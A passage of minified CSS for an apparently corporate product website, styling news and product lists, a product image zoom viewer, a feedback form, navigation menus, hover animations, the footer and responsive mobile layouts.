ease;display:-webkit-box;display:-moz-box;max-height:80px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden;display:none}.statistics{padding:30px 0;background:url(imgs/st.jpg) no-repeat;background-size:cover;box-sizing:border-box}.statistics .common-wrapper{text-align:center}.statistics .common-title,.statistics .st-con{color:#FFF}.statistics .st-con{font-size:26px;margin-top:10px}.statistics .count{display:flex;margin:40px 0}.statistics .count-item{width:25%}.statistics .count-num{margin-top:10px;color:#FFF;font-size:26px}.statistics .count-name{margin-top:10px;font-size:14px;color:#FFF}.statistics .count-progress{margin:10px auto;position:relative;width:80px;height:2px;background:#FFF}.statistics .count-done{position:absolute;width:50%;height:100%;background:#0066BE}.news .common-wrapper{text-align:center}.news .news-list-index{margin:30px 0;width:100%;position:relative;display:flex;flex-wrap:wrap}.news .news-list-index .news-item{position:relative;width:calc(33% - 37.5px);margin:0 50px 50px 0;background:#FFF;border:1px solid #F6F6F6;transition:transform .3s ease}.news .news-list-index .news-item:nth-of-type(3n){margin-right:0}.news .news-list-index .news-item:hover{box-shadow:0 5px 10px 0 rgba(0,0,0,.1);transform:translateY(-3px)!important}.news .news-list-index .news-item:hover .news-name{color:#0066BE}.news .news-list-index .news-item img{width:100%}.news .news-list-index .news-name{font-size:18px;line-height:1.5;text-align:left;color:#333;display:-webkit-box;display:-moz-box;max-height:20px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news .news-list-index .news-info{padding:30px;text-align:left}.news .news-list-index .news-con{color:#666;font-size:14px;line-height:1.5;display:-webkit-box;display:-moz-box;max-height:60px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news .news-list-index .news-date{margin:15px 0;color:#666;font-size:16px}.prolist-1{width:100%;position:relative;display:flex;flex-wrap:wrap}.prolist-1 .pro-item{position:relative;width:calc(33% - 37.5px);margin:0 50px 50px 0;background:#FFF;border:1px solid #F6F6F6}.prolist-1 .pro-item:after{content:"";display:block;padding-top:60%}.prolist-1 .pro-item:nth-of-type(3n){margin-right:0}.prolist-1 .pro-item img{max-width:100%;max-height:100%}.prolist-1 .pro-wrap{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.prolist-1 .pro-wrap:hover .pro-info{padding:20px;top:0;justify-content:center}.prolist-1 .pro-wrap:hover .pro-con{display:-webkit-box;display:-moz-box;display:block}.prolist-1 .pro-info{display:flex;flex-direction:column;position:absolute;width:100%;height:100%;top:calc(100% - 50px);left:0;background:rgba(0,0,0,.7);box-sizing:border-box;transition:top .3s ease}.prolist-1 .pro-name{height:50px;color:#FFF;font-size:20px;line-height:50px;text-align:center}.prolist-1 .pro-con{display:none;color:#FFF;line-height:1.5;transition:display .3s ease;display:-webkit-box;display:-moz-box;max-height:80px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden}.prolist-0 .pro-item{width:100%;height:auto;margin-bottom:30px;display:flex;background:#fbfbfb;transition:transform .3s ease,box-shadow .3s ease}.prolist-0 .pro-item:hover{transform:translateY(-3px);box-shadow:0 5px 10px rgba(0,0,0,.2)}.prolist-0 .pro-item:hover .pro-name{color:#0066BE;transition:color .3s ease}.prolist-0 .pro-img{flex:3;position:relative;background-color:#FFF}.prolist-0 .pro-img:after{content:"";display:block;padding-top:60%}.prolist-0 .pro-img>a{position:absolute;width:100%;height:100%;display:flex;align-items:center}.prolist-0 .pro-img img{max-width:100%;max-height:100%}.prolist-0 .pro-name{font-size:20px}.prolist-0 .pro-info{flex:7;padding:30px;display:flex;flex-direction:column;justify-content:space-between}.prolist-0 .pro-con{line-height:1.5;color:#666;font-size:14px;margin:20px 0;display:-webkit-box;display:-moz-box;max-height:36px;line-height:18px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.prolist-0 .more-btn{width:160px;height:46px;line-height:46px;text-align:center;border:1px solid #F6F6F6;background:#FFF}.pro-review{display:flex}.pro-review .pro-preview-left{min-width:428px;box-sizing:border-box}.pro-review .pro-preview-right{padding:50px;margin-bottom:30px;flex:1;height:450px;display:flex;box-sizing:border-box;flex-direction:column;justify-content:space-between}.pro-review .pro-preview-right .pro-name{font-size:24px;line-height:30px;text-align:left;color:#2b2b2b}.pro-review .pro-preview-right article{font-size:16px;color:#2b2b2b;line-height:24px;margin:30px 150px 0 0}.pro-review .pro-preview-right .btn-list{margin:10px 0;display:flex;flex-wrap:wrap}.pro-review .pro-preview-right .btn-list .btn,.pro-review .pro-preview-right .btn-list .pdown2{height:50px;width:220px;display:flex;justify-content:center;align-items:center;margin:30px 20px 0 0;border:1px solid #E5E5E5;cursor:pointer;box-sizing:border-box}.pro-review .pro-preview-right .btn-list .btn a,.pro-review .pro-preview-right .btn-list .pdown2 a{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.pro-review .pro-preview-right .btn-list .btn span,.pro-review .pro-preview-right .btn-list .pdown2 span{font-size:18px;color:#333}.pro-review .pro-preview-right .btn-list .btn:hover span,.pro-review .pro-preview-right .btn-list .pdown2:hover span{color:#FFF}.pro-detail .title{font-size:20px}.pro-detail .title span{padding-bottom:10px;border-bottom:2px solid #0066BE}.pro-detail .content{margin-top:30px}.pro-detail .content p{padding-bottom:0}.pro-detail table{margin-top:10px}.pro-detail table,.pro-detail td,.pro-detail th{border:1px solid #eee}.pro-detail .feedbackForm table{border:none;margin-top:30px}.pro-detail .feedbackForm td,.pro-detail .feedbackForm th{border:none}.pro-detail .part{margin:30px 0}.pic_box{display:flex;margin-top:20px;justify-content:space-between;}.pic_box .pic{width:18%;}.pic_box .pic p{text-align:center;}.singglepic{height:100%;display:flex;justify-content:center;align-items:center;max-width:425px}.newslist-1{width:100%;position:relative;display:flex;flex-wrap:wrap}.newslist-1 .news-item{position:relative;width:calc(33% - 37.5px);margin:0 50px 50px 0;background:#FFF;border:1px solid #F6F6F6;transition:transform .3s ease}.newslist-1 .news-item:nth-of-type(3n){margin-right:0}.newslist-1 .news-item:hover{box-shadow:0 5px 10px 0 rgba(0,0,0,.1);transform:translateY(-3px)}.newslist-1 .news-item:hover .news-name{color:#0066BE}.newslist-1 .news-name{font-size:18px;line-height:1.5;text-align:left;color:#333}.newslist-1 .news-info{padding:30px;text-align:left}.newslist-1 .news-con{color:#666;font-size:14px;line-height:1.5;display:-webkit-box;display:-moz-box;max-height:54px;line-height:18px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.newslist-1 .news-date{margin:15px 0;color:#666;font-size:16px}.newslist-0,.newslist-1 img{width:100%}.newslist-0 .news-item{background:#fbfbfb;padding:20px;margin-bottom:20px;transition:box-shadow .3s ease,background .3s ease,transform .3s ease}.newslist-0 .news-item:hover{background:#FFF;box-shadow:0 5px 10px 0 rgba(0,0,0,.05);transform:translateY(-3px)}.newslist-0 .news-top{display:flex;justify-content:space-between;margin-bottom:20px}.newslist-0 .news-name{color:#333;line-height:1.3}.newslist-0 .news-con{font-size:14px;color:#666}.newslist-0 .news-date{color:#999}.mainc>.news-title{color:#333;font-size:20px;text-align:center;font-weight:600;line-height:1.5}.mainc>.news-date{text-align:center;color:#666;font-size:16px;margin:20px 0}.mainc>.news-text p{line-height:1.8;color:#666;margin-bottom:10px}.contact-ul li{margin:5px 0;font-size:14px;line-height:1.6;color:#666}.contact-ul li a{display:inline;color:#666}.contact-con{margin-left:45px}.contact-wrap{margin:30px 0 45px}.contact-img{position:relative}.contact-img:after{content:"";display:block;width:100%;height:100%;position:absolute;top:15px;left:15px;border:2px solid #000;z-index:-1}.map_bg{width:100%;height:450px}.map_bg img{max-height:unset;max-width:unset}.common-container .feedback-content{margin:50px 0;padding:0 260px;display:flex}.common-container .feedback-content .feedback-main{margin-left:20px;flex:1}.common-container .feedback-content .feedback-main .feedback-tips{margin-bottom:50px}.common-container .feedback-content .feedback-main .feedback-tips p{line-height:30px}.common-container .feedback-content .feedback-main .feedback-tips p a{color:#0066BE}.common-container .feedback-content .feedback-main .send-inquiry .inquiry-form{position:relative;display:flex;justify-content:space-between;flex-wrap:wrap}@keyframes hvr-icon-wobble-horizontal{16.65%{transform:translateX(6px) scale(1.7)}33.3%{transform:translateX(-5px) scale(1.7)}49.95%{transform:translateX(4px) scale(1.7)}66.6%{transform:translateX(-2px) scale(1.7)}83.25%{transform:translateX(1px) scale(1.7)}to{transform:translateX(0) scale(1.7)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;transition-duration:.3s}.hvr-icon-wobble-horizontal:active .hvr-icon,.hvr-icon-wobble-horizontal:focus .hvr-icon,.hvr-icon-wobble-horizontal:hover .hvr-icon{animation-name:hvr-icon-wobble-horizontal;animation-duration:1s;animation-timing-function:ease-in-out;animation-iteration-count:1}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;transition-property:color;transition-duration:.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:-1px;left:-1px;right:-1px;bottom:-1px;background:#0066BE;transform:scaleX(0);transform-origin:0 50%;transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out}.hvr-bounce-to-right:active,.hvr-bounce-to-right:active a,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:focus a,.hvr-bounce-to-right:hover,.hvr-bounce-to-right:hover a{color:#FFF}.hvr-icon-wobble-horizontal .hvr-icon{transform:translateZ(0)}.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#FFF;transition-property:color;transition-duration:.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#0066BE;transform:scaleY(0);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{color:#FFF}.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{transform:scaleY(1)}.hvr-bounce-to-right-y{display:inline-block;vertical-align:middle;transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;transition-property:color;transition-duration:.5s}.hvr-bounce-to-right-y:before{content:"";position:absolute;z-index:-1;top:-1px;left:-1px;right:-1px;bottom:-1px;background:#0066BE;transform:scaleX(0);transform-origin:0 50%;transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out}.hvr-bounce-to-right-y:active,.hvr-bounce-to-right-y:focus,.hvr-bounce-to-right-y:hover{color:#000}.hvr-bounce-to-right-y:active:before,.hvr-bounce-to-right-y:focus:before,.hvr-bounce-to-right-y:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.head{top:0;left:0;right:0;width:100%;box-sizing:border-box;z-index:9;background-color:#0066BE;max-width:1920px;margin:0px auto;position:relative;height:80px;transition-property:height;transition-duration:.2s;transition-timing-function:ease}.head-wrapper{width:1600px;margin:0px auto;display:flex;justify-content:space-between;align-items:center}.head-logo{width:220px}.head-logo,.head-nav{height:100%}.head-nav>ul{height:100%;display:flex}.head-nav>ul>li{position:relative;height:100%}.head-nav>ul>li>a{transition:color .3s ease;transition:background-color .3s ease;padding:0 20px;height:100%;display:flex;font-weight:600;align-items:center;justify-content:center;color:#FFF;opacity:.6}.head-nav>ul>li .inmenu_1,.head-nav>ul>li:hover>a{opacity:1}.head-nav>ul .submenu{background-color:#0066BE;position:absolute;transform-origin:top;top:100%;transition:all .4s ease;transform:rotateX(90deg);opacity:0}.head-nav>ul .submenu a{display:block;padding:0 20px;line-height:40px;white-space:nowrap;transition:all .4s ease;color:#FFF;opacity:.6}.head-nav>ul .submenu a:hover{opacity:1}.head-top{width:100%;height:40px;background:#333;color:#FFF;font-size:14px}.head-top .common-wrapper{height:100%;display:flex;justify-content:space-between}.head-top .top-left,.head-top .top-right{height:100%;line-height:40px}.head-top .top-right{display:flex}.head-top .top-right>div{margin:0 20px}.nav-btn{display:none;position:relative;margin:auto 0;height:4.2666666667vw;width:6vw}.nav-btn span{border-radius:2px;position:absolute;display:block;width:6vw;height:.6666666667vw;background-color:#FFF;transition:top .2s .2s,transform .2s,background .2s,opacity 0s .2s}.nav-btn span:first-child{top:.1vw}.nav-btn span:nth-child(2){top:2.1333333333vw}.nav-btn span:nth-child(3){top:4.2666666667vw}.toggle-animate span:first-of-type{top:1.6vw;transform:rotate(45deg);transition:top .2s,transform .2s .2s,background .2s}.toggle-animate span:nth-of-type(2){opacity:0;transition:opacity .2s}.toggle-animate span:nth-of-type(3){top:1.6vw;transform:rotate(-45deg);transition:bottom .2s,transform .2s .2s,background .2s}.foot{width:100%}.foot .common-wrapper{display:flex;align-items:center}.foot .text{width:300px;line-height:70px;color:#FFF}.mobile-bottom{display:none}.search-box{background-color:#454545;height:70px}.search-input{display:flex;flex:1;justify-content:flex-end}.search-input input{display:inline-block;height:40px;box-sizing:border-box;outline:none}.search-input .seatxt{padding-left:10px;width:560px;border:1px solid #E5E5E5;margin-right:10px;border-radius:999px}.search-input .stbn{width:150px;background-color:#FFF;color:#0066BE;border:none;cursor:pointer;border-radius:999px}.foot-list{min-height:300px;box-sizing:border-box;background-color:#222}.foot-l{width:100%;height:100%;display:flex}.foot-l .foot-u{margin-top:30px}.foot-l .foot-u li{margin:20px 0}.foot-l .foot-u li a{transition:all .3s ease;color:#FFF;opacity:.5;font-size:14px;line-height:1.3}.foot-l .foot-u li a:hover{opacity:1}.foot-l .lfr{margin-top:30px;display:flex}.foot-l .lfr li{margin-right:10px}.foot-item{padding-top:30px;height:100%;width:25%}.foot-item .intro{margin-top:30px;color:#FFF;font-size:14px;line-height:1.8;opacity:.5}.foot-title{font-size:16px;font-weight:700;color:#FFF}.foot-cate,.foot-code,.foot-nav{padding-left:100px}.foot-cate ul,.foot-nav ul{margin-top:30px}.foot-cate ul li,.foot-nav ul li{margin:10px 0}.foot-cate ul li a,.foot-nav ul li a{transition:all .3s ease;color:#FFF;opacity:.8;font-size:14px;line-height:1.3}.foot-cate ul li a:hover,.foot-nav ul li a:hover{opacity:1}.foot-right{width:100%;line-height:25px;background-color:#181818;display:flex;justify-content:center;align-items:center;font-size:14px}.foot-right,.foot-right a{color:hsla(0,0%,100%,.6)}.foot-right img{position:relative;top:-2px;left:5px}.code-img{margin-top:30px}.code-img img{max-width:140px}.swiper-button-next,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:none;display:flex;justify-content:center;align-items:center;width:60px;height:60px;background:#000;opacity:.3;transition:background-color .3s ease,opacity .3s ease}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container-rtl .swiper-button-next:hover,.swiper-container-rtl .swiper-button-prev:hover{background-color:#0066BE;opacity:1}.preview-container{position:relative;width:450px}.preview-container .small-box{position:relative;width:450px;height:450px;border:1px solid #eee;display:flex;justify-content:center;align-items:center;box-sizing:border-box;background-color:#FFF}.preview-container .small-box img{max-width:100%;max-height:100%}.preview-container .small-box .hover{position:absolute;width:180px;height:180px;background-color:hsla(0,0%,80%,.6);border:1px solid #eee;display:none}.preview-container .thumbnail-box{margin-top:40px;position:relative;width:100%;box-sizing:border-box}.preview-container .thumbnail-box .list{overflow:hidden;width:390px;margin:0px auto;position:relative}.preview-container .thumbnail-box .list ul{width:100000px;display:flex}.preview-container .thumbnail-box .list ul .item{width:58px;height:58px;display:flex;justify-content:center;align-items:center;margin:0 10px;box-sizing:border-box;border:1px solid #ccc}.preview-container .thumbnail-box .list ul .item:hover{cursor:pointer}.preview-container .thumbnail-box .list ul .item img{max-width:100%;max-height:100%}.preview-container .thumbnail-box .list ul .item-cur{border:1px solid #0066BE}.preview-container .thumbnail-box .list .banner-page{display:none;justify-content:center;align-items:center;position:absolute;height:6.6666666667vw;width:13.3333333333vw;border-radius:5.3333333333vw;background:rgba(0,0,0,.8);bottom:1.3333333333vw;right:1.3333333333vw;z-index:999}.preview-container .thumbnail-box .list .banner-page span{color:#FFF;font-size:4vw}.preview-container .thumbnail-box .btn{position:absolute;top:50%;width:22px;height:32px;margin-top:-16px}.preview-container .thumbnail-box .btn-prev{left:0;background:url(imgs/btn_prev.png) no-repeat}.preview-container .thumbnail-box .btn-next{right:0;background:url(imgs/btn_next.png) no-repeat}.preview-container .thumbnail-box .btn_prev_disabled{background:url(imgs/btn_prev_disabled.png) no-repeat;cursor:not-allowed}.preview-container .thumbnail-box .btn_next_disabled{background:url(imgs/btn_next_disabled.png) no-repeat;cursor:not-allowed}.preview-container .big-box{display:none;overflow:hidden;top:0;left:449px;border:1px solid #eee;position:absolute;width:450px;height:450px;box-sizing:border-box;background:#FFF;z-index:20}.preview-container .big-box img{display:block;max-width:none;max-height:none;width:130%}.feedbackForm{width:100%;margin:30px 0}.feedbackForm table{width:100%}.feedbackForm tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.feedbackForm tr{width:49%;display:flex;height:40px;line-height:40px;margin-bottom:20px;background-color:#FAFAFA}.feedbackForm tr td:first-of-type{width:unset}.feedbackForm tr td:nth-of-type(2){flex:1}.feedbackForm tr td:nth-of-type(2) input{width:100%;box-sizing:border-box;height:40px;font-size:16px;border:none;background-color:#FAFAFA}.feedbackForm tr td:nth-of-type(2) input:focus{outline:none}.feedbackForm tr:last-child{margin-top:20px;width:100%;background-color:unset}.feedbackForm tr:nth-last-child(2){height:auto}.feedbackForm tr:nth-last-child(2),.feedbackForm tr:nth-last-child(3){width:100%}.feedbackForm tr textarea{width:100%;margin-top:10px;border:none;outline:none;background-color:#FAFAFA;font-size:16px;box-sizing:border-box;resize:none;font-family:Arial,sans-serif}.feedbackForm tr .smtcss{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.feedbackForm tr #ImgSend{width:150px;height:44px;box-sizing:border-box;border:1px solid #E5E5E5;cursor:pointer}.feedbackForm .lable{padding:0 16px;color:#333}.feedbackForm .xh{color:red}@media screen and (max-width:768px){.feedbackForm #feedbackForm tr:nth-child(2),.feedbackForm #feedbackForm tr:nth-child(4){display:none}}.load{animation:loading 1.4s ease infinite;background-image:linear-gradient(90deg,#f0f0f0 25%,#e3e3e3 37%,#f0f0f0 63%);background-size:400% 100%}img.lazy{opacity:0}img:not(.initial){transition:opacity 1s,transform .3s ease}img.error,img.initial,img.loaded{opacity:1}img:not([src]){visibility:hidden}@keyframes loading{0%{background-position:100% 50%}to{background-position:0 50%}}@media(max-width:1680px){.common-wrapper,.head-wrapper{width:1400px}.company-wrap .con{font-size:14px;display:-webkit-box;display:-moz-box;max-height:45px;line-height:15px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}}@media(max-width:1520px){.common-wrapper,.head-wrapper{width:1200px}.company-wrap .con{font-size:12px;display:-webkit-box;display:-moz-box;max-height:30px;line-height:15px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.prolist-1 .pro-item{width:calc(33% - 10px);margin:0 15px 15px 0}.prolist-1 .pro-name{height:30px;line-height:30px;font-size:14px}.prolist-1 .pro-info{top:calc(100% - 30px);font-size:12px}.newslist-1 .news-info{padding:15px}.newslist-1 .news-name{font-size:16px}.newslist-1 .news-date{margin:5px 0}.newslist-1 .news-item{width:calc(33% - 10px);margin:0 15px 15px 0}.pro-review .pro-preview-right article{margin:30px 0 0}}@media(max-width:1280px){.company-wrap .con{display:none}.common-wrapper,.head-wrapper{width:1000px}.pro .pro-list-index .pro-name{font-size:14px}.pro .pro-list-index .pro-con{font-size:12px}.common-btn{width:150px;height:46px}.common-btn a{line-height:46px}.news .news-list-index .news-info{padding:10px}.search-input .seatxt{width:460px}.swiper-button-next,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-prev{width:45px;height:45px}.common-main .sidec{width:220px}}@media(min-width:769px)and (max-width:1080px){.head,body{min-width:100%}.common-side{display:none}}@media screen and (max-width:768px){.head-top{display:none}.head-nav ul li .inmenu_1{background-color:#0066BE}.head-nav{position:absolute}.head-nav>ul{background-color:#0066BE;top:13.3333333333vw;right:-80vw;position:fixed;flex-direction:column;width:80vw;height:100vh;overflow:auto}.head-nav>ul>li{position:relative;height:auto;margin:0;display:block;padding:4vw 5.3333333333vw;border-bottom:1px solid hsla(0,0%,100%,.5)}.head-nav>ul>li a{width:100%;display:flex;justify-content:space-between;color:#FFF;font-size:4vw;height:auto}.head-nav>ul>li .inmenu_1:after{content:none}.head-nav>ul>li:last-child{border-bottom:none}.head-nav>ul>li i{position:absolute;box-sizing:border-box;width:8vw;height:4vw;padding-left:4vw;right:4vw;top:4vw;color:#FFF;transform:scale(1.4) rotate(0);transform-origin:center center;transition:all .3s}.head-nav>ul>li .slide-active{transform:scale(1.4) rotate(90deg);transform-origin:6vw 2.9vw}.head-nav>ul>li:hover>a,.head-nav>ul>li:hover>i{color:#FFF;background-color:transparent}.head-nav>ul>li:hover>a:after,.head-nav>ul>li:hover>i:after{transform:translateX(-50%) rotateY(90deg)}.head-nav>ul .submenu{transition:none;position:relative;width:100%;right:0;transform-origin:top;transform:rotateX(0);opacity:1;height:auto;background:#0066BE;top:0;list-style-type:square;display:none}.head-nav>ul .submenu li{position:relative;list-style-type:none;padding:1.3333333333vw 0 0;margin:0 0 0 5.3333333333vw;border-bottom:none}.head-nav>ul .submenu li a{font-size:3.4666666667vw;line-height:26px}.head-nav>ul .submenu li a:hover{background:transparent}.head-wrapper{height:100%}.head{position:fixed;top:0;left:0;height:13.3333333333vw;box-shadow:0 2px 6px rgba(0,0,0,.2)}.head-wrapper{justify-content:space-between;position:relative;padding:0 5.3333333333vw}.head-logo{width:37.3333333333vw}.swiper-container .swiper-pagination-bullet-active{width:6vw}.nav-btn{display:flex}.mobile-bottom{z-index:4;width:100%;justify-content:space-evenly}.mobile-bottom,.mobile-bottom .mobile-bottom-item{height:16vw;background:#0066BE;display:flex;align-items:center}.mobile-bottom .mobile-bottom-item{padding:.6666666667vw 0;flex-direction:column;justify-content:space-around;width:16vw;font-size:4vw;box-sizing:border-box}.mobile-bottom .mobile-bottom-item a{display:flex;flex-direction:column;justify-content:space-around;align-items:center;width:100%;height:100%;color:#FFF}.mobile-bottom .mobile-bottom-item i{transform:scale(1.6);margin-bottom:.6666666667vw;color:#FFF}.inner-nav{height:12vw;font-size:14px}.inner-nav a{line-height:12vw}.contact-info{margin-top:5.3333333333vw}.table-responsive{touch-action:auto;width:100%;margin:1.3333333333vw 0;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.common-link{flex-direction:column}.common-link>div{height:9.3333333333vw}.common-link>div,.common-link>div a{line-height:9.3333333333vw}.common-link .next,.common-link .prev{padding:0 10px;font-size:14px}.common-link .prev i{margin-right:5px}.common-link .next i{margin-left:5px}.common-link a{font-size:14px}.foot{margin-bottom:16vw}.common-main{margin-top:5.3333333333vw}.sidec{display:none}.common-main .mainc{margin-left:0}main{margin-top:13.3333333333vw}.contact-wrap{box-sizing:border-box;margin:5.3333333333vw 0;flex-wrap:wrap}.contact-img{width:100%}.contact-con{margin:5.3333333333vw 0 0}.contact-img:after{top:5px;left:5px}.common-pages{flex-wrap:wrap;justify-content:flex-start}.common-pages a,.common-pages span{font-size:14px}.feedbackForm tr{width:100%}.feedbackForm tbody{width:89.3333333333vw}.common-btn{width:100%;height:10.6666666667vw}.common-btn a{line-height:10.6666666667vw}.footlinks{margin-bottom:16vw}.pro-type{font-size:16px;width:89.3333333333vw;line-height:30px}.map_bg{height:80vw}.prodetail-main .common-main{margin:0}}@media screen and (max-width:768px){.common-wrapper{width:100%;padding:0 5.3333333333vw;box-sizing:border-box}.sec{padding:5.3333333333vw 0}.common-title{font-size:5.3333333333vw}.company-list{margin:5.3333333333vw 0;justify-content:space-between;flex-wrap:wrap}.company-item{width:47%;margin-bottom:5.3333333333vw;margin-right:0}.company-wrap{padding:0 2vw}.company-icon{margin:5.3333333333vw auto;background-size:560px 68px;height:60px;width:60px;background-position:-5px -5px}.company-item:nth-of-type(2) .company-icon{background-position:-70px -5px}.company-item:nth-of-type(3) .company-icon{background-position:-136px -5px}.company-item:nth-of-type(4) .company-icon{background-position:-202px -5px}.company-item:after{padding-top:120%}.company-wrap .con{display:block;display:-webkit-box}.company-wrap .title{font-size:14px}.pro .pro-list-index{margin:5.3333333333vw 0;justify-content:space-between;flex-wrap:wrap}.pro .pro-list-index .pro-item{width:47%;margin:0 0 5.3333333333vw}.pro .pro-list-index .pro-name{height:20px;line-height:20px;padding:0 5px;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pro .pro-list-index .pro-wrap:hover .pro-info{top:calc(100% - 20px);padding:0;display:block}.company-item{pointer-events:none}.pro .pro-list-index .pro-info{top:calc(100% - 20px)}.statistics{background-size:cover}.statistics .st-con{font-size:5.3333333333vw}.statistics .count{flex-wrap:wrap;justify-content:space-between}.statistics .count-item{width:47%;margin-bottom:5.3333333333vw}.statistics{height:110vw;background-position:50% 50%}.news .news-list-index{margin:5.3333333333vw 0}.news .news-list-index .news-item{width:100%;margin:0 0 5.3333333333vw}.swiper-button-next,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-prev{display:none}.search-box{height:auto}.search-box .common-wrapper{display:flex;flex-direction:column;height:auto;padding:2.6666666667vw}.search-input .seatxt{width:auto;flex:8}.search-input .stbn{width:50px;flex:2}.search-input{width:100%;justify-content:flex-start}.foot .text{width:100%;line-height:30px;margin-bottom:2vw;font-size:14px}.foot-code,.foot-intro,.foot-nav{display:none}.foot-item{width:100%;padding-top:5.3333333333vw}.foot-l .foot-u{margin-top:5.3333333333vw}.foot-l .foot-u li{margin:2.6666666667vw 0}.foot-list{height:auto;min-height:unset}.foot-right{height:auto;font-size:14px;padding:2.6666666667vw 0;flex-wrap:wrap;line-height:1.5}}@media screen and (max-width:768px){.common-main .mainc{width:100%}.prolist-1 .pro-item{width:100%;margin:0 0 5.3333333333vw;pointer-events:unset}.prolist-1 .pro-con{display:-webkit-box;display:-moz-box;max-height:56px;line-height:14px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden}.prolist-1 .pro-name{font-size:16px;padding:0 5px;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.prolist-0 .pro-item{flex-direction:column}.prolist-0 .pro-info{flex:1;padding:4vw}.prolist-0 .pro-name{margin:4vw 0}.prolist-0 .more-btn{margin:4vw 0 0;width:100%;height:10.6666666667vw;line-height:10.6666666667vw}.prolist-0 .pro-img{border:1px solid #eee;border-bottom:none}.prolist-0 .pro-img>a{justify-content:center}.prolist-0 .pro-con{display:-webkit-box;display:-moz-box;max-height:54px;line-height:18px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.pro-review{flex-direction:column}.pro-review .pro-preview-left{width:100vw;min-width:100vw;position:relative;left:-5.3333333333vw;height:auto}.pro-review .pro-preview-left .preview-container{background:#FFF;visibility:hidden;width:100%}.pro-review .pro-preview-left .preview-container .small-box{display:none}.pro-review .pro-preview-left .preview-container .thumbnail-box{margin-top:0}.pro-review .pro-preview-left .preview-container .thumbnail-box a{display:none}.pro-review .pro-preview-left .preview-container .thumbnail-box .list,.pro-review .pro-preview-left .preview-container .thumbnail-box .list .wrapper{width:100%}.pro-review .pro-preview-left .preview-container .thumbnail-box .list .wrapper .item{height:auto;border:none;margin:0}.pro-review .pro-preview-left .preview-container .thumbnail-box .list .wrapper .item img{width:100%}.pro-review .pro-preview-left .preview-container .thumbnail-box .list .banner-page{display:flex}.pro-review .pro-preview-right{margin-bottom:0;padding:5px 0}.pro-review .pro-preview-right .pro-name{font-size:18px;margin:4vw 0}.pro-review .pro-preview-right .pro-price,.pro-review .pro-preview-right .pro-views{font-size:16px;margin:5px 0;padding-bottom:0}.pro-review .pro-preview-right .share-btn-list{margin:1.3333333333vw 0}.pro-review .pro-preview-right article{font-size:14px;line-height:1.3;margin:0}.pro-review .pro-preview-right .btn-list{justify-content:space-between;margin-top:4vw}.pro-review .pro-preview-right .btn-list .btn,.pro-review .pro-preview-right .btn-list .pdown2{height:13.3333333333vw;width:100%;margin:2.6666666667vw 0}.pro-review .pro-preview-right .btn-list .btn span,.pro-review .pro-preview-right .btn-list .pdown2 span{font-size:16px}.pro-review .singglepic{width:100%!important;height:auto!important;margin-top:0;margin-bottom:0!important;border:none!important}.pro-review .singglepic img{max-width:100%;max-height:100%}.swiper-container .swiper-pagination-bullet{background-color:#000;opacity:.2}.swiper-container .swiper-pagination-bullet-active{background-color:#0066BE;opacity:1}.products-main .swiper-container .swiper-pagination-bullet-active{width:8px}.products-main .inner-banner,.products-main .inner-nav{display:none}.products-main .common-main{margin-top:0}.random-prolist .pro-item{width:47%}.prodetail-main .inner-banner img{display:none}}@media screen and (max-width:768px){.newslist-1 .news-item{width:100%;margin:0 0 5.3333333333vw}.newslist-1 .news-item img{width:100%}.newslist-0 